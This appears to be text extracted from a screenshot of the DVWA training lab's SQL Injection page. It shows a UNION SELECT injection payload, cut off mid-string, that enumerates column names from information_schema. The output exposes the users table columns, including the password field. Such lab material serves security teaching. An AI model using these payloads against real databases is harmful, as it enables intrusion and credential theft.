 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_na
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_na
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login